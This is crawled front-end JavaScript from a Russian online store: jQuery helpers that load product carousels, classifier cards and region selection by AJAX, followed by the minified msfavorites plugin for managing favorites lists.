        parseOwlCase('#see_also', '#see_also .product-slider-2', 8, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-3', 16, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-4', 24, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-5', 32, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-6', 40, $id);
        
        setTimeout(function () {
            if ($('#compareHeader .owl-carousel .owl-stage .owl-item').length > 0) {
                $('#compareHeader').show();
            } else {
                $('#compareHeader').hide();
            }
        }, 100);
    // }, 100);
    

});
function mainSnippet($action, $element, $snippet) {
    $.post(ajaxload_url, {action: $action, snippet: $snippet}, function(data) {
        if ($($element).length && data != '') {
            $($element).html(data);
        }
    });
}
function parseField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
function parseTVField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseTVField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
//classifier-cards default-classifier row
function parseClassifier($template, $output, $id) {
    // console.log(1, $template);
    // console.log(2, $output);
    // console.log(3, parseInt($id));
    $.post(ajaxload_url, {id: parseInt($id), action: 'parseChunk', tpl: 'sfcc-ids', template: $template}, function(data) {
        $($output).html(data);
        data == '' ? $(".classifier-cards").hide() : $(".classifier-cards").removeClass("d-none");
        if (data != '') {
            $('.classifier-cards').append('<div class="btn more w-100">Показать ещё</div>')
            $(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6 && $(".classifier-cards.default-classifier.row>.row").removeClass("d-none");
            if ($(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6) { $(".classifier-cards .btn.more").remove();}
            $('.load-classifier').remove();
        } else {
            $(".classifier-cards").hide();
            $(".classifier-cards .btn.more").hide();
        }
        
    })
}
function parseChunkAddition($tpl) {
    var $id = parseInt($('.product-sky-aid span.value').text());
    if ($('#' + $tpl).length && $id > 1) {
        $.post(ajaxload_url, {product_id: $id, action: 'parseChunk', tpl: $tpl}, function(data) {
            $('#' + $tpl).html(data);
            $('.select-button').click(function(e) {
                // console.log: e.target.id, $(this).attr('id')
                if ($(this).attr('aria-expanded') === 'false') {
                    $(this).attr('aria-expanded','true');
                    $(this).parent().addClass('active');
                } else {
                    $(this).attr('aria-expanded','false');
                    $(this).parent().removeClass('active');
                }
            });
        })
    }

}
function parseOwlCarousel($e, $id = '', $template = 31) {
    var $carousel = $($e);
    var $product_owl_params = {
        lazyLoad: true, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($id == '' && $template == 44) {
        $params = {action: 'parseSlider', slider: $e, template: $template};
    } else if ($id != ''||$id > 0) {
        $params = {action: 'parseSlider', slider: $e, product_id: $id};
    } else if ($id == '') {
        $params = {action: 'parseSlider', slider: $e};
    }
    if ($carousel.length) {
        // $.post(ajaxload_url, $params, function(data) {
        //     if ($($e).length && data != '') {
        //         $($e).html(data).parents('.products.d-none').removeClass('d-none')
        //         $carousel.owlCarousel($product_owl_params)
        //     }
        // });
        
        $.ajax({
            type: "POST",
            url: ajaxload_url,
            timeout: 4000,
            data: $params,
            success: function(data) {
                if ($($e).length && data != '') {
                    $($e).html(data).parents('.products.d-none').removeClass('d-none')
                    $carousel.owlCarousel($product_owl_params)
                }
            }
        });
    }
}
function parseOwlCase($e, $output, $offset = 0, $id = '') {
    if ($id == '') return false;
    var $carousel = $($output);
    // console.log($carousel); selector: '#see_also .product-slider'
    // console.log($slider); #see_also
    var $product_owl_params = {
        lazyLoad: false, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($e == '#see_also') {
        $params = {action: 'parseSlider', slider: $e, offset: $offset, product_id: $id};
    }
    // $.post(ajaxload_url, $params, function(data) {
    //     if ($($output).length && data != '') {
    //         $($output).append(data).parents('.products.d-none').removeClass('d-none')
    //         $owl = $carousel.owlCarousel($product_owl_params)
    //     }
    // });
    $.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: $params,
        success: function(data) {
            if ($($output).length && data != '') {
                $($output).append(data).parents('.products.d-none').removeClass('d-none')
                $owl = $carousel.owlCarousel($product_owl_params)
            }
        }
    });
}

function Geo(params) {
    let ajaxload_url = 'assets/components/regionselect/connector.php';
    params.action = 'chooseRegion';
    $.post(ajaxload_url, params, function(data) {
        $('#change_city_form button.close').click();
        if (location.host != params.domain) {
            location.href = params.link;
        }
    });
}

// function rubricator() {}
function slickSlider_advantagesTh() {
    $('.slider-advantages-th').slick({
    	arrows: false,
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 5,
    	slidesToScroll: 1,
    	responsive: [{breakpoint: 1200, settings: {slidesToShow: 5, slidesToScroll: 1}},{breakpoint: 750, settings: {slidesToShow: 1, slidesToScroll: 1}}]
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);